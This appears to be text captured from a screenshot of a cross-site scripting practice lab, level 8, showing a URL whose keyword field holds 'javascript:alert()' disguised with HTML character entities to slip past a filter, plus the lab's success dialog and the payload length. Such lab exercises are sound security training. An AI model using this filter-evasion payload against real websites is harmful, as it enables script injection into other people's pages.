 不安全 | 192.168.200.88:8088/level8.php?keyword=java%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%3Aalert%28%29&submit=添加友情链接
搭建云平台(一) 云... 首页 — 卡卡云 约翰·斯诺（John-S... OpenStack文件：... 在openstack云平... 搜索-Beta 未找到页面 | 秋水... cisco packet
192.168.200.88:8088 显示
完成的不错！
确定 取消
java&#115;&#99;&#114;&#10 添加友情链接
友情链接
LeVeL8 THE SONG
payload的长度:47